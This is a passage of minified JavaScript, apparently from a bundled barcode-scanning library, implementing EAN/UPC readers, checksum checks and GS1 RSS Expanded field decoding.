t=0;t<e.length;t++)r[t]=e[e.length-t-1];St.L_AND_G_PATTERNS[t]=r}}decodeRow(t,e,r){let n=St.findStartGuardPattern(e),i=null==r?null:r.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=i){const e=new nt((n[0]+n[1])/2,t);i.foundPossibleResultPoint(e)}let o=this.decodeMiddle(e,n,this.decodeRowStringBuffer),s=o.rowOffset,a=o.resultString;if(null!=i){const e=new nt(s,t);i.foundPossibleResultPoint(e)}let A=St.decodeEnd(e,s);if(null!=i){const e=new nt((A[0]+A[1])/2,t);i.foundPossibleResultPoint(e)}let c=A[1],h=c+(c-A[0]);if(h>=e.getSize()||!e.isRange(c,h,!1))throw new M;let g=a.toString();if(g.length<8)throw new E;if(!St.checkChecksum(g))throw new l;let d=(n[1]+n[0])/2,u=(A[1]+A[0])/2,C=this.getBarcodeFormat(),I=[new nt(d,t),new nt(u,t)],w=new L(g,null,0,I,C,(new Date).getTime()),m=0;try{let r=pt.decodeRow(t,e,A[1]);w.putMetadata(H.UPC_EAN_EXTENSION,r.getText()),w.putAllMetadata(r.getResultMetadata()),w.addResultPoints(r.getResultPoints()),m=r.getText().length}catch(t){}let p=null==r?null:r.get(f.ALLOWED_EAN_EXTENSIONS);if(null!=p){let t=!1;for(let e in p)if(m.toString()===e){t=!0;break}if(!t)throw new M}return C===Q.EAN_13||Q.UPC_A,w}static checkChecksum(t){return St.checkStandardUPCEANChecksum(t)}static checkStandardUPCEANChecksum(t){let e=t.length;if(0===e)return!1;let r=parseInt(t.charAt(e-1),10);return St.getStandardUPCEANChecksum(t.substring(0,e-1))===r}static getStandardUPCEANChecksum(t){let e=t.length,r=0;for(let n=e-1;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}r*=3;for(let n=e-2;n>=0;n-=2){let e=t.charAt(n).charCodeAt(0)-"0".charCodeAt(0);if(e<0||e>9)throw new E;r+=e}return(1e3-r)%10}static decodeEnd(t,e){return St.findGuardPattern(t,e,!1,St.START_END_PATTERN,new Int32Array(St.START_END_PATTERN.length).fill(0))}}class Rt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){let n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1],s=0;for(let e=0;e<6&&o<i;e++){let i=St.decodeDigit(t,n,o,St.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}r=Rt.determineFirstDigit(r,s),o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<6&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_13}static determineFirstDigit(t,e){for(let r=0;r<10;r++)if(e===this.FIRST_DIGIT_ENCODINGS[r])return String.fromCharCode("0".charCodeAt(0)+r)+t;throw new M}}Rt.FIRST_DIGIT_ENCODINGS=[0,11,13,14,19,25,28,21,22,26];class Dt extends St{constructor(){super(),this.decodeMiddleCounters=Int32Array.from([0,0,0,0])}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters;n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i=t.getSize(),o=e[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}o=St.findGuardPattern(t,o,!0,St.MIDDLE_PATTERN,new Int32Array(St.MIDDLE_PATTERN.length).fill(0))[1];for(let e=0;e<4&&o<i;e++){let e=St.decodeDigit(t,n,o,St.L_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+e);for(let t of n)o+=t}return{rowOffset:o,resultString:r}}getBarcodeFormat(){return Q.EAN_8}}class Bt extends St{constructor(){super(...arguments),this.ean13Reader=new Rt}getBarcodeFormat(){return Q.UPC_A}decode(t,e){return this.maybeReturnResult(this.ean13Reader.decode(t))}decodeRow(t,e,r){return this.maybeReturnResult(this.ean13Reader.decodeRow(t,e,r))}decodeMiddle(t,e,r){return this.ean13Reader.decodeMiddle(t,e,r)}maybeReturnResult(t){let e=t.getText();if("0"===e.charAt(0)){let r=new L(e.substring(1),null,null,t.getResultPoints(),Q.UPC_A);return null!=t.getResultMetadata()&&r.putAllMetadata(t.getResultMetadata()),r}throw new M}reset(){this.ean13Reader.reset()}}class Mt extends St{constructor(){super(),this.decodeMiddleCounters=new Int32Array(4)}decodeMiddle(t,e,r){const n=this.decodeMiddleCounters.map((t=>t));n[0]=0,n[1]=0,n[2]=0,n[3]=0;const i=t.getSize();let o=e[1],s=0;for(let e=0;e<6&&o<i;e++){const i=Mt.decodeDigit(t,n,o,Mt.L_AND_G_PATTERNS);r+=String.fromCharCode("0".charCodeAt(0)+i%10);for(let t of n)o+=t;i>=10&&(s|=1<<5-e)}return Mt.determineNumSysAndCheckDigit(new D(r),s),o}decodeEnd(t,e){return Mt.findGuardPatternWithoutCounters(t,e,!0,Mt.MIDDLE_END_PATTERN)}checkChecksum(t){return St.checkChecksum(Mt.convertUPCEtoUPCA(t))}static determineNumSysAndCheckDigit(t,e){for(let r=0;r<=1;r++)for(let n=0;n<10;n++)if(e===this.NUMSYS_AND_CHECK_DIGIT_PATTERNS[r][n])return t.insert(0,"0"+r),void t.append("0"+n);throw M.getNotFoundInstance()}getBarcodeFormat(){return Q.UPC_E}static convertUPCEtoUPCA(t){const e=t.slice(1,7).split("").map((t=>t.charCodeAt(0))),r=new D;r.append(t.charAt(0));let n=e[5];switch(n){case 0:case 1:case 2:r.appendChars(e,0,2),r.append(n),r.append("0000"),r.appendChars(e,2,3);break;case 3:r.appendChars(e,0,3),r.append("00000"),r.appendChars(e,3,2);break;case 4:r.appendChars(e,0,4),r.append("00000"),r.append(e[4]);break;default:r.appendChars(e,0,5),r.append("0000"),r.append(n)}return t.length>=8&&r.append(t.charAt(7)),r.toString()}}Mt.MIDDLE_END_PATTERN=Int32Array.from([1,1,1,1,1,1]),Mt.NUMSYS_AND_CHECK_DIGIT_PATTERNS=[Int32Array.from([56,52,50,49,44,38,35,42,41,37]),Int32Array.from([7,11,13,14,19,25,28,21,22,1])];class Tt extends ut{constructor(t){super();let e=null==t?null:t.get(f.POSSIBLE_FORMATS),r=[];null!=e&&(e.indexOf(Q.EAN_13)>-1?r.push(new Rt):e.indexOf(Q.UPC_A)>-1&&r.push(new Bt),e.indexOf(Q.EAN_8)>-1&&r.push(new Dt),e.indexOf(Q.UPC_E)>-1&&r.push(new Mt)),0===r.length&&(r.push(new Rt),r.push(new Dt),r.push(new Mt)),this.readers=r}decodeRow(t,e,r){for(let n of this.readers)try{const i=n.decodeRow(t,e,r),o=i.getBarcodeFormat()===Q.EAN_13&&"0"===i.getText().charAt(0),s=null==r?null:r.get(f.POSSIBLE_FORMATS),a=null==s||s.includes(Q.UPC_A);if(o&&a){const t=i.getRawBytes(),e=new L(i.getText().substring(1),t,t.length,i.getResultPoints(),Q.UPC_A);return e.putAllMetadata(i.getResultMetadata()),e}return i}catch(t){}throw new M}reset(){for(let t of this.readers)t.reset()}}class Nt extends ut{constructor(){super(),this.decodeFinderCounters=new Int32Array(4),this.dataCharacterCounters=new Int32Array(8),this.oddRoundingErrors=new Array(4),this.evenRoundingErrors=new Array(4),this.oddCounts=new Array(this.dataCharacterCounters.length/2),this.evenCounts=new Array(this.dataCharacterCounters.length/2)}getDecodeFinderCounters(){return this.decodeFinderCounters}getDataCharacterCounters(){return this.dataCharacterCounters}getOddRoundingErrors(){return this.oddRoundingErrors}getEvenRoundingErrors(){return this.evenRoundingErrors}getOddCounts(){return this.oddCounts}getEvenCounts(){return this.evenCounts}parseFinderValue(t,e){for(let r=0;r<e.length;r++)if(ut.patternMatchVariance(t,e[r],Nt.MAX_INDIVIDUAL_VARIANCE)<Nt.MAX_AVG_VARIANCE)return r;throw new M}static count(t){return et.sum(new Int32Array(t))}static increment(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]>n&&(n=e[i],r=i);t[r]++}static decrement(t,e){let r=0,n=e[0];for(let i=1;i<t.length;i++)e[i]<n&&(n=e[i],r=i);t[r]--}static isFinderPattern(t){let e=t[0]+t[1],r=e/(e+t[2]+t[3]);if(r>=Nt.MIN_FINDER_PATTERN_RATIO&&r<=Nt.MAX_FINDER_PATTERN_RATIO){let e=Number.MAX_SAFE_INTEGER,r=Number.MIN_SAFE_INTEGER;for(let n of t)n>r&&(r=n),n<e&&(e=n);return r<10*e}return!1}}Nt.MAX_AVG_VARIANCE=.2,Nt.MAX_INDIVIDUAL_VARIANCE=.45,Nt.MIN_FINDER_PATTERN_RATIO=9.5/12,Nt.MAX_FINDER_PATTERN_RATIO=12.5/14;class _t{constructor(t,e){this.value=t,this.checksumPortion=e}getValue(){return this.value}getChecksumPortion(){return this.checksumPortion}toString(){return this.value+"("+this.checksumPortion+")"}equals(t){if(!(t instanceof _t))return!1;const e=t;return this.value===e.value&&this.checksumPortion===e.checksumPortion}hashCode(){return this.value^this.checksumPortion}}class yt{constructor(t,e,r,n,i){this.value=t,this.startEnd=e,this.value=t,this.startEnd=e,this.resultPoints=new Array,this.resultPoints.push(new nt(r,i)),this.resultPoints.push(new nt(n,i))}getValue(){return this.value}getStartEnd(){return this.startEnd}getResultPoints(){return this.resultPoints}equals(t){if(!(t instanceof yt))return!1;const e=t;return this.value===e.value}hashCode(){return this.value}}class Ot{constructor(){}static getRSSvalue(t,e,r){let n=0;for(let e of t)n+=e;let i=0,o=0,s=t.length;for(let a=0;a<s-1;a++){let A;for(A=1,o|=1<<a;A<t[a];A++,o&=~(1<<a)){let t=Ot.combins(n-A-1,s-a-2);if(r&&0===o&&n-A-(s-a-1)>=s-a-1&&(t-=Ot.combins(n-A-(s-a),s-a-2)),s-a-1>1){let r=0;for(let t=n-A-(s-a-2);t>e;t--)r+=Ot.combins(n-A-t-1,s-a-3);t-=r*(s-1-a)}else n-A>e&&t--;i+=t}n-=A}return i}static combins(t,e){let r,n;t-e>e?(n=e,r=t-e):(n=t-e,r=e);let i=1,o=1;for(let e=t;e>r;e--)i*=e,o<=n&&(i/=o,o++);for(;o<=n;)i/=o,o++;return i}}class bt{constructor(t,e){e?this.decodedInformation=null:(this.finished=t,this.decodedInformation=e)}getDecodedInformation(){return this.decodedInformation}isFinished(){return this.finished}}class Ft{constructor(t){this.newPosition=t}getNewPosition(){return this.newPosition}}class Pt extends Ft{constructor(t,e){super(t),this.value=e}getValue(){return this.value}isFNC1(){return this.value===Pt.FNC1}}Pt.FNC1="$";class kt extends Ft{constructor(t,e,r){super(t),r?(this.remaining=!0,this.remainingValue=this.remainingValue):(this.remaining=!1,this.remainingValue=0),this.newString=e}getNewString(){return this.newString}isRemaining(){return this.remaining}getRemainingValue(){return this.remainingValue}}class Lt extends Ft{constructor(t,e,r){if(super(t),e<0||e>10||r<0||r>10)throw new E;this.firstDigit=e,this.secondDigit=r}getFirstDigit(){return this.firstDigit}getSecondDigit(){return this.secondDigit}getValue(){return 10*this.firstDigit+this.secondDigit}isFirstDigitFNC1(){return this.firstDigit===Lt.FNC1}isSecondDigitFNC1(){return this.secondDigit===Lt.FNC1}isAnyFNC1(){return this.firstDigit===Lt.FNC1||this.secondDigit===Lt.FNC1}}Lt.FNC1=10;class Gt{constructor(){}static parseFieldsInGeneralPurpose(t){if(!t)return null;if(t.length<2)throw new M;let e=t.substring(0,2);for(let r of Gt.TWO_DIGIT_DATA_LENGTH)if(r[0]===e)return r[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(2,r[2],t):Gt.processFixedAI(2,r[1],t);if(t.length<3)throw new M;let r=t.substring(0,3);for(let e of Gt.THREE_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(3,e[2],t):Gt.processFixedAI(3,e[1],t);for(let e of Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH)if(e[0]===r)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);if(t.length<4)throw new M;let n=t.substring(0,4);for(let e of Gt.FOUR_DIGIT_DATA_LENGTH)if(e[0]===n)return e[1]===Gt.VARIABLE_LENGTH?Gt.processVariableAI(4,e[2],t):Gt.processFixedAI(4,e[1],t);throw new M}static processFixedAI(t,e,r){if(r.length<t)throw new M;let n=r.substring(0,t);if(r.length<t+e)throw new M;let i=r.substring(t,t+e),o=r.substring(t+e),s="("+n+")"+i,a=Gt.parseFieldsInGeneralPurpose(o);return null==a?s:s+a}static processVariableAI(t,e,r){let n,i=r.substring(0,t);n=r.length<t+e?r.length:t+e;let o=r.substring(t,n),s=r.substring(n),a="("+i+")"+o,A=Gt.parseFieldsInGeneralPurpose(s);return null==A?a:a+A}}Gt.VARIABLE_LENGTH=[],Gt.TWO_DIGIT_DATA_LENGTH=[["00",18],["01",14],["02",14],["10",Gt.VARIABLE_LENGTH,20],["11",6],["12",6],["13",6],["15",6],["17",6],["20",2],["21",Gt.VARIABLE_LENGTH,20],["22",Gt.VARIABLE_LENGTH,29],["30",Gt.VARIABLE_LENGTH,8],["37",Gt.VARIABLE_LENGTH,8],["90",Gt.VARIABLE_LENGTH,30],["91",Gt.VARIABLE_LENGTH,30],["92",Gt.VARIABLE_LENGTH,30],["93",Gt.VARIABLE_LENGTH,30],["94",Gt.VARIABLE_LENGTH,30],["95",Gt.VARIABLE_LENGTH,30],["96",Gt.VARIABLE_LENGTH,30],["97",Gt.VARIABLE_LENGTH,3],["98",Gt.VARIABLE_LENGTH,30],["99",Gt.VARIABLE_LENGTH,30]],Gt.THREE_DIGIT_DATA_LENGTH=[["240",Gt.VARIABLE_LENGTH,30],["241",Gt.VARIABLE_LENGTH,30],["242",Gt.VARIABLE_LENGTH,6],["250",Gt.VARIABLE_LENGTH,30],["251",Gt.VARIABLE_LENGTH,30],["253",Gt.VARIABLE_LENGTH,17],["254",Gt.VARIABLE_LENGTH,20],["400",Gt.VARIABLE_LENGTH,30],["401",Gt.VARIABLE_LENGTH,30],["402",17],["403",Gt.VARIABLE_LENGTH,30],["410",13],["411",13],["412",13],["413",13],["414",13],["420",Gt.VARIABLE_LENGTH,20],["421",Gt.VARIABLE_LENGTH,15],["422",3],["423",Gt.VARIABLE_LENGTH,15],["424",3],["425",3],["426",3]],Gt.THREE_DIGIT_PLUS_DIGIT_DATA_LENGTH=[["310",6],["311",6],["312",6],["313",6],["314",6],["315",6],["316",6],["320",6],["321",6],["322",6],["323",6],["324",6],["325",6],["326",6],["327",6],["328",6],["329",6],["330",6],["331",6],["332",6],["333",6],["334",6],["335",6],["336",6],["340",6],["341",6],["342",6],["343",6],["344",6],["345",6],["346",6],["347",6],["348",6],["349",6],["350",6],["351",6],["352",6],["353",6],["354",6],["355",6],["356",6],["357",6],["360",6],["361",6],["362",6],["363",6],["364",6],["365",6],["366",6],["367",6],["368",6],["369",6],["390",Gt.VARIABLE_LENGTH,15],["391",Gt.VARIABLE_LENGTH,18],["392",Gt.VARIABLE_LENGTH,15],["393",Gt.VARIABLE_LENGTH,18],["703",Gt.VARIABLE_LENGTH,30]],Gt.FOUR_DIGIT_DATA_LENGTH=[["7001",13],["7002",Gt.VARIABLE_LENGTH,30],["7003",10],["8001",14],["8002",Gt.VARIABLE_LENGTH,20],["8003",Gt.VARIABLE_LENGTH,30],["8004",Gt.VARIABLE_LENGTH,30],["8005",6],["8006",18],["8007",Gt.VARIABLE_LENGTH,30],["8008",Gt.VARIABLE_LENGTH,12],["8018",18],["8020",Gt.VARIABLE_LENGTH,25],["8100",6],["8101",10],["8102",2],["8110",Gt.VARIABLE_LENGTH,70],["8200",Gt.VARIABLE_LENGTH,70]];class Qt{constructor(t){this.buffer=new D,this.information=t}decodeAllCodes(t,e){let r=e,n=null;for(;;){let e=this.decodeGeneralPurposeField(r,n),i=Gt.parseFieldsInGeneralPurpose(e.getNewString());if(null!=i&&t.append(i),n=e.isRemaining()?""+e.getRemainingValue():null,r===e.getNewPosition())break;r=e.getNewPosition()}return t.toString()}isStillNumeric(t){if(t+7>this.information.getSize())return t+4<=this.information.getSize();for(let e=t;e<t+3;++e)if(this.information.get(e))return!0;return this.information.get(t+3)}decodeNumeric(t){if(t+7>this.information.getSize()){let e=this.extractNumericValueFromBitArray(t,4);return new Lt(this.information.getSize(),0===e?Lt.FNC1:e-1,Lt.FNC1)}let e=this.extractNumericValueFromBitArray(t,7);return new Lt(t+7,(e-8)/11,(e-8)%11)}extractNumericValueFromBitArray(t,e){return Qt.extractNumericValueFromBitArray(this.information,t,e)}static extractNumericValueFromBitArray(t,e,r){let n=0;for(let i=0;i<r;++i)t.get(e+i)&&(n|=1<<r-i-1);return n}decodeGeneralPurposeField(t,e){this.buffer.setLengthToZero(),null!=e&&this.buffer.append(e),this.current.setPosition(t);let r=this.parseBlocks();return null!=r&&r.isRemaining()?new kt(this.current.getPosition(),this.buffer.toString(),r.getRemainingValue()):new kt(this.current.getPosition(),this.buffer.toString())}parseBlocks(){let t,e;do{let r=this.current.getPosition();if(this.current.isAlpha()?(e=this.parseAlphaBlock(),t=e.isFinished()):this.current.isIsoIec646()?(e=this.parseIsoIec646Block(),t=e.isFinished()):(e=this.parseNumericBlock(),t=e.isFinished()),r===this.current.getPosition()&&!t)break}while(!t);return e.getDecodedInformation()}parseNumericBlock(){for(;this.isStillNumeric(this.current.getPosition());){let t=this.decodeNumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFirstDigitFNC1()){let e;return e=t.isSecondDigitFNC1()?new kt(this.current.getPosition(),this.buffer.toString()):new kt(this.current.getPosition(),this.buffer.toString(),t.getSecondDigit()),new bt(!0,e)}if(this.buffer.append(t.getFirstDigit()),t.isSecondDigitFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getSecondDigit())}return this.isNumericToAlphaNumericLatch(this.current.getPosition())&&(this.current.setAlpha(),this.current.incrementPosition(4)),new bt(!1)}parseIsoIec646Block(){for(;this.isStillIsoIec646(this.current.getPosition());){let t=this.decodeIsoIec646(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setAlpha()),new bt(!1)}parseAlphaBlock(){for(;this.isStillAlpha(this.current.getPosition());){let t=this.decodeAlphanumeric(this.current.getPosition());if(this.current.setPosition(t.getNewPosition()),t.isFNC1()){let t=new kt(this.current.getPosition(),this.buffer.toString());return new bt(!0,t)}this.buffer.append(t.getValue())}return this.isAlphaOr646ToNumericLatch(this.current.getPosition())?(this.current.incrementPosition(3),this.current.setNumeric()):this.isAlphaTo646ToAlphaLatch(this.current.getPosition())&&(this.current.getPosition()+5<this.information.getSize()?this.current.incrementPosition(5):this.current.setPosition(this.information.getSize()),this.current.setIsoIec646()),new bt(!1)}isStillIsoIec646(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+7>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,7);if(r>=64&&r<116)return!0;if(t+8>this.information.getSize())return!1;let n=this.extractNumericValueFromBitArray(t,8);return n>=232&&n<253}decodeIsoIec646(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,7);if(n>=64&&n<90)return new Pt(t+7,""+(n+1));if(n>=90&&n<116)return new Pt(t+7,""+(n+7));switch(this.extractNumericValueFromBitArray(t,8)){case 232:r="!";break;case 233:r='"';break;case 234:r="%";break;case 235:r="&";break;case 236:r="'";break;case 237:r="(";break;case 238:r=")";break;case 239:r="*";break;case 240:r="+";break;case 241:r=",";break;case 242:r="-";break;case 243:r=".";break;case 244:r="/";break;case 245:r=":";break;case 246:r=";";break;case 247:r="<";break;case 248:r="=";break;case 249:r=">";break;case 250:r="?";break;case 251:r="_";break;case 252:r=" ";break;default:throw new E}return new Pt(t+8,r)}isStillAlpha(t){if(t+5>this.information.getSize())return!1;let e=this.extractNumericValueFromBitArray(t,5);if(e>=5&&e<16)return!0;if(t+6>this.information.getSize())return!1;let r=this.extractNumericValueFromBitArray(t,6);return r>=16&&r<63}decodeAlphanumeric(t){let e=this.extractNumericValueFromBitArray(t,5);if(15===e)return new Pt(t+5,Pt.FNC1);if(e>=5&&e<15)return new Pt(t+5,"0"+(e-5));let r,n=this.extractNumericValueFromBitArray(t,6);if(n>=32&&n<58)return new Pt(t+6,""+(n+33));switch(n){case 58:r="*";break;case 59:r=",";break;case 60:r="-";break;case 61:r=".";break;case 62:r="/";break;default:throw new q("Decoding invalid alphanumeric value: "+n)}return new Pt(t+6,r)}isAlphaTo646ToAlphaLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<5&&e+t<this.information.getSize();++e)if(2===e){if(!this.information.get(t+2))return!1}else if(this.information.get(t+e))return!1;return!0}isAlphaOr646ToNumericLatch(t){if(t+3>this.information.getSize())return!1;for(let e=t;e<t+3;++e)if(this.information.get(e))return!1;return!0}isNumericToAlphaNumericLatch(t){if(t+1>this.information.getSize())return!1;for(let e=0;e<4&&e+t<this.information.getSize();++e)if(this.information.get(t+e))return!1;return!0}}class Zt{constructor(t){this.information=t,this.generalDecoder=new Qt(t)}getInformation(){return this.information}getGeneralDecoder(){return this.generalDecoder}}class Yt extends Zt{constructor(t){super(t)}encodeCompressedGtin(t,e){t.append("(01)");let r=t.length();t.append("9"),this.encodeCompressedGtinWithoutAI(t,e,r)}encodeCompressedGtinWithoutAI(t,e,r){for(let r=0;r<4;++r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e+10*r,10);n/100==0&&t.append("0"),n/10==0&&t.append("0"),t.append(n)}Yt.appendCheckDigit(t,r)}static appendCheckDigit(t,e){let r=0;for(let n=0;n<13;n++){let i=t.charAt(n+e).charCodeAt(0)-"0".charCodeAt(0);r+=0==(1&n)?3*i:i}r=10-r%10,10===r&&(r=0),t.append(r)}}Yt.GTIN_SIZE=40;class Ut extends Yt{constructor(t){super(t)}parseInformation(){let t=new D;t.append("(01)");let e=t.length(),r=this.getGeneralDecoder().extractNumericValueFromBitArray(Ut.HEADER_SIZE,4);return t.append(r),this.encodeCompressedGtinWithoutAI(t,Ut.HEADER_SIZE+4,e),this.getGeneralDecoder().decodeAllCodes(t,Ut.HEADER_SIZE+44)}}Ut.HEADER_SIZE=4;class vt extends Zt{constructor(t){super(t)}parseInformation(){let t=new D;return this.getGeneralDecoder().decodeAllCodes(t,vt.HEADER_SIZE)}}vt.HEADER_SIZE=5;class xt extends Yt{constructor(t){super(t)}encodeCompressedWeight(t,e,r){let n=this.getGeneralDecoder().extractNumericValueFromBitArray(e,r);this.addWeightCode(t,n);let i=this.checkWeight(n),o=1e5;for(let e=0;e<5;++e)i/o==0&&t.append("0"),o/=10;t.append(i)}}class Wt extends xt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()!=Wt.HEADER_SIZE+xt.GTIN_SIZE+Wt.WEIGHT_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,Wt.HEADER_SIZE),this.encodeCompressedWeight(t,Wt.HEADER_SIZE+xt.GTIN_SIZE,Wt.WEIGHT_SIZE),t.toString()}}Wt.HEADER_SIZE=5,Wt.WEIGHT_SIZE=15;class Ht extends Wt{constructor(t){super(t)}addWeightCode(t,e){t.append("(3103)")}checkWeight(t){return t}}class Vt extends Wt{constructor(t){super(t)}addWeightCode(t,e){e<1e4?t.append("(3202)"):t.append("(3203)")}checkWeight(t){return t<1e4?t:t-1e4}}class jt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<jt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,jt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(jt.HEADER_SIZE+Yt.GTIN_SIZE,jt.LAST_DIGIT_SIZE);t.append("(392"),t.append(e),t.append(")");let r=this.getGeneralDecoder().decodeGeneralPurposeField(jt.HEADER_SIZE+Yt.GTIN_SIZE+jt.LAST_DIGIT_SIZE,null);return t.append(r.getNewString()),t.toString()}}jt.HEADER_SIZE=8,jt.LAST_DIGIT_SIZE=2;class Xt extends Yt{constructor(t){super(t)}parseInformation(){if(this.getInformation().getSize()<Xt.HEADER_SIZE+Yt.GTIN_SIZE)throw new M;let t=new D;this.encodeCompressedGtin(t,Xt.HEADER_SIZE);let e=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE,Xt.LAST_DIGIT_SIZE);t.append("(393"),t.append(e),t.append(")");let r=this.getGeneralDecoder().extractNumericValueFromBitArray(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE,Xt.FIRST_THREE_DIGITS_SIZE);r/100==0&&t.append("0"),r/10==0&&t.append("0"),t.append(r);let n=this.getGeneralDecoder().decodeGeneralPurposeField(Xt.HEADER_SIZE+Yt.GTIN_SIZE+Xt.LAST_DIGIT_SIZE+Xt.FIRST_THREE_DIGITS_SIZE,null);return t.append(n.getNewString()),t.toString()}}Xt.HEADER_SIZE=8,Xt.LAST_DIGIT_SIZE=2,Xt.FIRST_THREE_DIGITS_SIZE=10;class zt extends xt{constructor(t,e,r){super(t),this.dateCode=r,this.firstAIdigits=e}parseInformation(){if(this.getInformation().getSize()!=zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE+zt.DATE_SIZE)throw new M;let t=new D;return this.encodeCompressedGtin(t,zt.HEADER_SIZE),this.encodeCompressedWeight(t,zt.HEADER_SIZE+zt.GTIN_SIZE,zt.WEIGHT_SIZE),this.encodeCompressedDate(t,zt.HEADER_SIZE+zt.GTIN_SIZE+zt.WEIGHT_SIZE),t.toString()}encodeCompressedDate(t,e){let r=this.getGeneralDecoder().extractNumericValueFromBitArray(e,zt.DATE_SIZE);if(38400==r)return;t.append("("),t.append(this.dateCode),t.append(")");let n=r%32;r/=32;let i=r%12+1;r/=12;let o=r;o/10==0&&t.append("0"),t.append(o),i/10==0&&t.append("0"),t.append(i),n/10==0&&t.append("0"),t.append(n)}addWeightCode(t,e){t.append("("),t.append(this.firstAIdigits),t.append(e/1e5),t.append(")")}checkWeight(t){return t%1e5}}zt.HEADER_SIZE=8,zt.WEIGHT_SIZE=20,zt.DATE_SIZE=16;class Jt{constructor(t,e,r,n){this.leftchar=t,this.rightchar=e,this.finderpattern=r,this.maybeLast=n}mayBeLast(){return this.maybeLast}getLeftChar(){return this.leftchar}getRightChar(){return this.rightchar}getFinderPattern(){return this.finderpattern}mustBeLast(){return null==this.rightchar}toString(){return"[ "+this.leftchar+", "+this.rightchar+" : "+(null==this.finderpattern?"null":this.finderpattern.getValue())+" ]"}static equals(t,e){return t instanceof Jt&&Jt.equalsOrNull(t.leftchar,e.leftchar)&&Jt.equalsOrNull(t.rightchar,e.rightchar)&&Jt.equalsOrNull(t.finderpattern,e.finderpattern)}static equalsOrNull(t,e){return null===t?null===e:Jt.equals(t,e)}hashCode(){return this.leftchar.getValue()^this.rightchar.getValue()^this.finderpattern.getValue()}}class Kt{constructor(t,e,r){this.pairs=t,this.rowNumber=e,this.wasReversed=r}getPairs(){return this.pairs}getRowNumber(){return this.rowNumber}isReversed(){return this.wasReversed}isEquivalent(t){return this.checkEqualitity(this,t)}toString(){return"{ "+this.pairs+" }"}equals(t,e){return t instanceof Kt&&this.checkEqualitity(t,e)&&t.wasReversed===e.wasReversed}checkEqualitity(t,e){if(!t||!e)return;let r;return t.forEach(((t,n)=>{e.forEach((e=>{t.getLeftChar().getValue()===e.getLeftChar().getValue()&&t.getRightChar().getValue()===e.getRightChar().getValue()&&t.getFinderPatter().getValue()===e.getFinderPatter().getValue()&&(r=!0)}))})),r}}class qt extends Nt{constructor(t){super(...arguments),this.pairs=new Array(qt.MAX_PAIRS),this.rows=new Array,this.startEnd=[2],this.verbose=!0===t}decodeRow(t,e,r){this.pairs.length=0,this.startFromEven=!1;try{return qt.constructResult(this.decodeRow2pairs(t,e))}catch(t){this.verbose&&console.log(t)}return this.pairs.length=0,this.startFromEven=!0,qt.constructResult(this.decodeRow2pairs(t,e))}reset(){this.pairs.length=0,this.rows.length=0}decodeRow2pairs(t,e){let r,n=!1;for(;!n;)try{this.pairs.push(this.retrieveNextPair(e,this.pairs,t))}catch(t){if(t instanceof M){if(!this.pairs.length)throw new M;n=!0}}if(this.checkChecksum())return this.pairs;if(r=!!this.rows.length,this.storeRow(t,!1),r){let t=this.checkRowsBoolean(!1);if(null!=t)return t;if(t=this.checkRowsBoolean(!0),null!=t)return t}throw new M}checkRowsBoolean(t){if(this.rows.length>25)return this.rows.length=0,null;this.pairs.length=0,t&&(this.rows=this.rows.reverse());let e=null;try{e=this.checkRows(new Array,0)}catch(t){this.verbose&&console.log(t)}return t&&(this.rows=this.rows.reverse()),e}checkRows(t,e){for(let r=e;r<this.rows.length;r++){let 